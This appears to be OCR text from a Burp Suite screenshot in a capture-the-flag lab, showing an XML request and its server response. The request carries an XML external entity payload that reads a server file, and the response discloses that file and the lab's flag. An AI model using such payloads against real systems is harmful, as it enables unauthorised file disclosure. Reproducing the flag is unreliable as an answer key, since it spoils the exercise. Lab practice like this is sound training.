 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.90.94 HTTP/1
Request
Pretty Raw Hex \n
8 Origin: http://10.10.90.94
9 Referer: http://10.10.90.94/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt">
]>
16
17 <wishlist>
18 <user_id>
1
</user_id>
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 225
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.
Search 0 highlights
Inspector
Selection 24 (0x18)
Selected text
THM{Brut3f0rc1n6_mY_w4y}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Done 453 bytes | 1,003 millis